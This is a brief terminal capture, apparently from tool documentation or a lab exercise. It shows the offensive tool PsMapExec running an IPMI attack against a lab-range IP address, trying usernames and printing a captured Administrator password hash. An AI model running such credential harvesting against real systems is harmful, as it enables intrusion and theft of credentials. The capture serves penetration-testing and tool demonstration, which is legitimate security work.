 PS C:\Users\robb.stark> PsMapExec -Targets 10.129.228.144 -Method IPMI
PSMAPEXEC
Github : https://github.com/The-Viper-One
Version : 0.5.1
Domain : Yes
[*] Trying 20 usernames against any identified IPMI candidates
IPMI 10.129.228.144 [+] SUCCESS
Administrator:28614254821f00006c6b556f4749466a2c67224a39523e4cbd2ddb389e3d01b8db692e101ba7ef60a123456789abcdef
Script Completed : 14:58:33
Elapsed Time : 00:00:03.4678464